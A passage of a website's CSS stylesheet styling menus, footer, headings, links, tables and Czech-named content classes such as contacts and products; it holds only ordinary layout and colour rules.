              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }